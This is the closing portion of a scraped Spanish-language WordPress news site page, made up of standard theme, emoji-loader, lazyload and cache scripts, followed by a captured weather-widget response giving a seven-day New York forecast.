{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 19:51:45 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-22 19:51:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/?s=%E3%83%AD%E3%83%BC%E3%83%89%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E5%88%BA%E7%B9%8D%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%20%E3%83%81%E3%82%A7%E3%82%B9%E3%82%A6%E3%82%A3%E3%83%83%E3%82%AFDa.27c9b;rand_id=48225
body_size: 642
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-03\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\"><span class=\"plus\">+</span>7</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: <span class=\"plus\">+</span>8&deg;</div> <div class=\"booked-wzs-day-n\">L: 0&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Jueves, 22 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Vie</td> <td>Sáb</td> <td>Dom</td> <td>Lun</td> <td>Mar</td> <td>Mié</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> </tr> <tr> <td class=\"week-day-val\"><span class=\"plus\">+</span>1&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-7&deg;</td> <td class=\"week-day-val\">-4&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\">-3&deg;</td> </tr> <tr> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-12&deg;</td> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-7&deg;</td> <td class=\"week-day-val\">-11&deg;</td> <td class=\"week-day-val\">-9&deg;</td> </tr> </table> </div> </div> " } ] });
			